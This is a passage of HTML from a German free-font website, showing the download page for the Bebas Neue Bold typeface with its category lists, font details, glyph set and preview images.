Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110075</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,548</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,161,581</strong> Downloads</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="Neu">Neu</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="Spitze Schriftart">Spitze Schriftart</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="Suche..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="Einreichen">Einreichen</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">Anmelden</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram‑Schriften" class="category_title_sidebar">♥ Instagram‑Schriften</a></li>
<li><a href="/cursive-fonts-generator.html" title="Cursive Text Generator" class="category_title_sidebar">♡ Cursive Text Generator</a></li>
</ul>
<div class="bordersidebaradds"></div>

<ul class="s15 catlist classicalfonts_sidebarcss">
	
<li><a href="/3D.html"  title="3D Schriftart">3D Schriftart</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s Schriftart">50s Schriftart</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s Schriftart">60s Schriftart</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Schriftart">80s Schriftart</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiquitäten Schriftart">Antiquitäten Schriftart</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Schriftart">Art Deco Schriftart</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Schriftart">Art Nouveau Schriftart</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asien Schriftart">Asien Schriftart</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletisch Schriftart">Athletisch Schriftart</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Grund Schriftart">Grund Schriftart</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Kaputt Schriftart">Kaputt Schriftart</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble-Buchstaben Schriftart">Bubble-Buchstaben Schriftart</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Kalligraphische Schriftart">Kalligraphische Schriftart</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Hauptstadt Schriftart">Hauptstadt Schriftart</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Autos Schriftart">Autos Schriftart</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Karton Schriftart">Karton Schriftart</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Weihnachten Schriftart">Weihnachten Schriftart</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Klassiker Schriftart">Klassiker Schriftart</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Komik Schriftart">Komik Schriftart</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Rechner Schriftart">Rechner Schriftart</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Verrückt Schriftart">Verrückt Schriftart</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Lockig Schriftart">Lockig Schriftart</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Dekorative Schriftart">Dekorative Schriftart</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Dingbats Schriftart">Dingbats Schriftart</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Verzerrte Erodiert Schriftart">Verzerrte Erodiert Schriftart</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Getupft Schriftart">Getupft Schriftart</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Trieflig Schriftart">Trieflig Schriftart</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Ostern Schriftart">Ostern Schriftart</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Berühmte Schriftart">Berühmte Schriftart</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Phantasie Schriftart">Phantasie Schriftart</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi Schriftart">Farsi Schriftart</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Außen Schriftart">Außen Schriftart</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle Schriftart">Formelle Schriftart</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Feige Schriftart">Feige Schriftart</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristisch Schriftart">Futuristisch Schriftart</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotisch Schriftart">Gotisch Schriftart</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti Schriftart">Graffiti Schriftart</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Schriftart">Halloween Schriftart</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handschriftliche Schriftart">Handschriftliche Schriftart</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Schriftart">Hi-tech Schriftart</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Schriftart">Hindi Schriftart</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Urlaub Schriftart">Urlaub Schriftart</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horror Schriftart">Horror Schriftart</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Bilder &amp; Symbole Schriftart">Bilder &amp; Symbole Schriftart</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industriell Schriftart">Industriell Schriftart</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kitz Schriftart">Kitz Schriftart</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Dreckig Schriftart">Dreckig Schriftart</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militär Schriftart">Militär Schriftart</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Verschiedenes Schriftart">Verschiedenes Schriftart</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne Schriftart">Moderne Schriftart</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Film Schriftart">Film Schriftart</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musical Schriftart">Musical Schriftart</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Nicht-lateinische Schriftart">Nicht-lateinische Schriftart</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Schriftart">Old Fashioned Schriftart</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Überblick Schriftart">Überblick Schriftart</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Bildpunkt Schriftart">Bildpunkt Schriftart</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional Schriftart">Professional Schriftart</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Schriftart">Quirky Schriftart</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Regelmäßige Schriftart">Regelmäßige Schriftart</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro Schriftart">Retro Schriftart</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Schriftart">Rock Schriftart</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Runde Schriftart">Runde Schriftart</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Grotesk Schriftart">Grotesk Schriftart</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction Schriftart">Science-Fiction Schriftart</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script Schriftart">Script Schriftart</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serife Schriftart">Serife Schriftart</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport Schriftart">Sport Schriftart</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Schablone Schriftart">Schablone Schriftart</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Stilvolle Schriftart">Stilvolle Schriftart</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technische Schriftart">Technische Schriftart</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Schriftart">TV Show Schriftart</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Schreibmaschine Schriftart">Schreibmaschine Schriftart</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Schriftart">Uncategorized Schriftart</a><span class="circled blk">110075</span></li><li><a href="/Valentine.html"  title="Valentinskarte Schriftart">Valentinskarte Schriftart</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Wellig Schriftart">Wellig Schriftart</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 Schriftart">Web 2.0 Schriftart</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Western Schriftart">Western Schriftart</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Wild Schriftart">Wild Schriftart</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Holz Schriftart">Holz Schriftart</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Spitze Schriftart">Spitze Schriftart</a></li><li><a href="/new-fonts.html" title="Neue Schriftarten">Neue Schriftarten</a></li><li><a href="/top-trends.html" title="Trends">Trends</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,548</strong> Schriftart</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,161,581</strong> Downloads</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Neu"><p class="category_title_sidebar commercialfontscss">Neu</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flowerista.font" title="Flowerista Schriftart">Flowerista</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LinSamLin.font" title="LinSamLin Schriftart">LinSamLin</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Trembling-Hands-Demo.font" title="Trembling Hands Demo Schriftart">Trembling Hands Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Big-Battalyon.font" title="The Big Battalyon Schriftart">The Big Battalyon</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Babyshark.font" title="Babyshark Schriftart">Babyshark</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Flower-vibes.font" title="Flower vibes Schriftart">Flower vibes</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Anthony-Writters.font" title="Anthony Writters Schriftart">Anthony Writters</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Penapik.font" title="Penapik Schriftart">Penapik</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Conservative-Font-Regular.font" title="Conservative Font Regular Schriftart">Conservative Font Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Goodtype-Free.font" title="Goodtype-Free Schriftart">Goodtype-Free</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Darkboats-Demo.font" title="Darkboats Demo Schriftart">Darkboats Demo</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Gustisans-Regular.font" title="Gustisans-Regular Schriftart">Gustisans-Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cellavie.font" title="Cellavie Schriftart">Cellavie</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Awkward-Billy.font" title="Awkward Billy Schriftart">Awkward Billy</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Long-Weekend.font" title="Long Weekend Schriftart">Long Weekend</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Jacielle-Olievera.font" title="Jacielle Olievera Schriftart">Jacielle Olievera</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Trymore.font" title="The Trymore Schriftart">The Trymore</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Bondage-Regular.font" title="Bondage Regular Schriftart">Bondage Regular</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- Bebas Neue Bold Schriftart download -->  
				

<div class="breadcrumbs">
    <a href="https://de.ffonts.net" class="freefontsbreadcrumblink">Schriftart</a>
    <span class="webfontsbreadcrumb s24"> / <a href="/Uncategorized.html" class="freefontsbreadcrumblink" title="Uncategorized">Uncategorized</a></span><span class="webfontsbreadcrumb s24"> / <a href="/Bebas-Neue-Bold.font" title="Bebas Neue Bold" class="freefontsbreadcrumblink">Bebas Neue Bold</a></span>
    <span class="webfontsbreadcrumb">/</span>
    <h1 class="fontcss_category inline">Bebas Neue Bold Schriftart Herunterladen</h1>
</div>


<div class="p402_premium">
<p class="s18 t2">
<b>Dein Download beginnt in 20 Sekunden… Wenn nicht, die folgenden Verbindungen versuchen</b><br />
 <br />
<a href="/Bebas-Neue-Bold.font.zip" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" style="background:#bc1f1f !important;" title="download Schriftart" id="fulldownloadid" onclick="gtag('event', 'click', {'event_category': 'CLICKDOWNLOAD','event_label': 'Clicklink1','value': ''});">Download-Verbindung</a>
                <span class="s10">Zip Archive</span> 
                <A HREF="#" onclick="if (prompt('Do you want to report this link as broken? (Anti-Spam) What is 12 + 5? :')==17) { OpenWindow('/61419/1','name', '300', '300','yes'); } return false" target="_blank" rel="nofollow" class="s10"><span class="lgr">Defekten Link melden</span></a>  <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by a www.fontfabric.com. Personal-use only. For commercial use please contact owner. FREE )</div> <br /><br /><br />
 
</p>
</div>

<hr>
<style>
.CTA{
 font-weight:normal;
border-radius:5px !important;
background-color: #ED3B58;
border: none;
border-radius:0px;
font-weight:500;
color: #ffffff;
text-align: center;
margin-top:10px;
margin-left:5px;
font-size: 16px;
height:50px;
width: 230px;
cursor: pointer;
padding: 12px 6px 12px 6px;
font-family:Montserrat,sans-serif;
margin:0 auto;
text-transform:uppercase;
margin-top:10px;
}

.CTA:hover{
  flex:1 0 auto;
  transition:all .25s ease-in-out;
  transform:scale(1.05);
  cursor:hand;
}
</style>


					<p class="t1 s18 s18 tdu infofont_css">Beschreibung</p>
					<!-- Tag ID: ffonts_leaderboard_incontent_2 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_2", slotId: "ffonts_leaderboard_incontent_2" });
  </script>
</div>
					<ul class="t2 s18 itemsfontcss">
						<li><span class="s18 detailsfontscss"> <div class="fontboxtop" style="color:#bc1f1f;font-size:12px;letter-spacing: -0.2px;">( Fonts by a www.fontfabric.com. Personal-use only. For commercial use please contact owner. FREE )</div>  </span></li>
						<li><span class="s18 detailsfontscss">BebasNeue Bold.ttf </span></li>
						<li><span class="s18 detailsfontscss"><b>Schriftart:</b></span><h2> Bebas Neue Bold  </h2></li>
						<li><span class="s18 detailsfontscss"><b>Gewicht:</b></span> Regular </li>

						<li><span class="s18 detailsfontscss"><b>Version:</b></span> Version Version 1.300</li>
						<li><span class="s18 detailsfontscss"><b>Anzahl der Zeichen::</b></span> 483</li>

						<li><span class="s18 detailsfontscss"><b>Encoding Scheme:</b></span> </li>
						<li><span class="s18 detailsfontscss"><b>Wird Pitch:</b></span> Nein</li>
					</ul>
					<p class="t2 s13"><span class="s13">Zeichen:</span><br><span class="glyphs_spec"></span>  <span class="glyphs_spec"> </span>  <span class="glyphs_spec">!</span>  <span class="glyphs_spec">#</span>  <span class="glyphs_spec">$</span>  <span class="glyphs_spec">%</span>  <span class="glyphs_spec">(</span>  <span class="glyphs_spec">)</span>  <span class="glyphs_spec">*</span>  <span class="glyphs_spec">+</span>  <span class="glyphs_spec">,</span>  <span class="glyphs_spec">-</span>  <span class="glyphs_spec">.</span>  <span class="glyphs_spec">/</span>  <span class="glyphs_spec">0</span>  <span class="glyphs_spec">1</span>  <span class="glyphs_spec">2</span>  <span class="glyphs_spec">3</span>  <span class="glyphs_spec">4</span>  <span class="glyphs_spec">5</span>  <span class="glyphs_spec">6</span>  <span class="glyphs_spec">7</span>  <span class="glyphs_spec">8</span>  <span class="glyphs_spec">9</span>  <span class="glyphs_spec">:</span>  <span class="glyphs_spec">;</span>  <span class="glyphs_spec">=</span>  <span class="glyphs_spec">?</span>  <span class="glyphs_spec">@</span>  <span class="glyphs_spec">A</span>  <span class="glyphs_spec">B</span>  <span class="glyphs_spec">C</span>  <span class="glyphs_spec">D</span>  <span class="glyphs_spec">E</span>  <span class="glyphs_spec">F</span>  <span class="glyphs_spec">G</span>  <span class="glyphs_spec">H</span>  <span class="glyphs_spec">I</span>  <span class="glyphs_spec">J</span>  <span class="glyphs_spec">K</span>  <span class="glyphs_spec">L</span>  <span class="glyphs_spec">M</span>  <span class="glyphs_spec">N</span>  <span class="glyphs_spec">O</span>  <span class="glyphs_spec">P</span>  <span class="glyphs_spec">Q</span>  <span class="glyphs_spec">R</span>  <span class="glyphs_spec">S</span>  <span class="glyphs_spec">T</span>  <span class="glyphs_spec">U</span>  <span class="glyphs_spec">V</span>  <span class="glyphs_spec">W</span>  <span class="glyphs_spec">X</span>  <span class="glyphs_spec">Y</span>  <span class="glyphs_spec">Z</span>  <span class="glyphs_spec">[</span>  <span class="glyphs_spec"></span>  <span class="glyphs_spec">]</span>  <span class="glyphs_spec">^</span>  <span class="glyphs_spec">_</span>  <span class="glyphs_spec">`</span>  <span class="glyphs_spec">a</span>  <span class="glyphs_spec">b</span>  <span class="glyphs_spec">c</span>  <span class="glyphs_spec">d</span>  <span class="glyphs_spec">e</span>  <span class="glyphs_spec">f</span>  <span class="glyphs_spec">g</span>  <span class="glyphs_spec">h</span>  <span class="glyphs_spec">i</span>  <span class="glyphs_spec">j</span>  <span class="glyphs_spec">k</span>  <span class="glyphs_spec">l</span>  <span class="glyphs_spec">m</span>  <span class="glyphs_spec">n</span>  <span class="glyphs_spec">o</span>  <span class="glyphs_spec">p</span>  <span class="glyphs_spec">q</span>  <span class="glyphs_spec">r</span>  <span class="glyphs_spec">s</span>  <span class="glyphs_spec">t</span>  <span class="glyphs_spec">u</span>  <span class="glyphs_spec">v</span>  <span class="glyphs_spec">w</span>  <span class="glyphs_spec">x</span>  <span class="glyphs_spec">y</span>  <span class="glyphs_spec">z</span>  <span class="glyphs_spec">{</span>  <span class="glyphs_spec">|</span>  <span class="glyphs_spec">}</span>  <span class="glyphs_spec">~</span></p>
					<hr>
					<section class="t3">
						<span class="s20 red caps lite">Gro&szlig;</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bebas-Neue-BoldA.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bebas-Neue-BoldA.webp" alt="Bebas Neue Bold Schriftart Gro&szlig;"  />
						</div>
					</section>
					<hr>
<div style="float:center;">
<div style="float:left;">
<!-- Tag ID: ffonts_leaderboard_incontent_1 -->
<div align="center" data-freestar-ad="__728x250" id="ffonts_leaderboard_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_incontent_1", slotId: "ffonts_leaderboard_incontent_1" });
  </script>
</div>
</div>
</div>	
					<section class="t3">
						<span class="s20 red caps lite">Kleinbuchstaben</span>
						<div class="fpreview">
							<img src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bebas-Neue-Bolda.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/B/E/Bebas-Neue-Bolda.webp" alt="Bebas Neue Bold Schriftart Kleinbuchstaben"  />
						</div>
					</section>	
<ul class="fontlist1"></ul><h3 class="s32 red downloadfreefontstitle">Frei Schriftart Herunterladen</h3><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Saira-ExtraCondensed-SemiBold.font" title="Saira ExtraCondensed SemiBold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Saira ExtraCondensed SemiBold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="/Bebas.font" title="Bebas" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Bebas</a></span>
						</div>

				</li>
				
						</ul><h4 class="s32 red downloadfreefontstitle">Sponsoren Schriftart</h4><ul class="fontlist1">
				<li class="cardthirdgridlayoutbox firstfontborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Marianina-FY-Bold.font" target="_blank" rel="noopener" title="Marianina FY Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Marianina FY Bold</a></span>
						</div>

				</li>
				
						
				<li class="cardthirdgridlayoutbox lastfontinlistnoborder">
						<div class="ut">
							<span class="s26 caps fontcss_category"><a href="https://www.whatfontis.com/NMY_Heading-Smallcase-Pro-Bold.font" target="_blank" rel="noopener" title="Heading Smallcase Pro Bold" onclick="gtag('event', 'click', {'event_category': 'CLICKSIMILAR','event_label': 'ClickTitle','value': ''});">Heading Smallcase Pro Bold</a></span>
						</div>

				</li>
				
						</ul>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Schriftart" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Schriftart" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Schriftart" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Schriftart" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Schriftart" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Schriftart" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Schriftart" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Schriftart" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Schriftart" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Schriftart" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Schriftart" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Schriftart" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Schriftart" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Schriftart" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Schriftart" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Schriftart" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Schriftart" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Schriftart" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Schriftart" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Schriftart" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Schriftart" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Schriftart" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Schriftart" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Schriftart" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Schriftart" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Schriftart" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Schriftart" class="s28" 